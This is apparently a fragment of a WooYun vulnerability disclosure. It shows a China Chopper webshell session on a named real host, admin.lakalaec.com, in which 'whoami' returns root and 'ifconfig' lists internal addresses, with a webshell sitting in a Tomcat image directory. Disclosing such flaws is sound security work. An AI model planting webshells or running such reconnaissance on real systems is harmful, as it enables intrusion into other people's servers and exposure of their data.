 中国菜刀@20100928
http://admin.lakalaec.com/te...
http://admin.lakalaec.com/te...
+
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ whoami
root
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ ifconfig
eth0 Link encap:Ethernet HWaddr A0:D3:C1:F9:3F:B8
inet addr:10.1.80.48 Bcast:10.1.80.255 Mask:255.255.255.0
inet6 addr: fe80::a2d3:c1ff:fef9:3fb8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3422551102 errors:0 dropped:97 overruns:0 frame:17
TX packets:3428308162 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1298162742921 (1.1 TiB) TX bytes:1981594581401 (1.8 TiB)
Interrupt:32
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:33725436 errors:0 dropped:0 overruns:0 frame:0
TX packets:33725436 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:50726154628 (47.2 GiB) TX bytes:50726154628 (47.2 GiB)
www.wooyun.org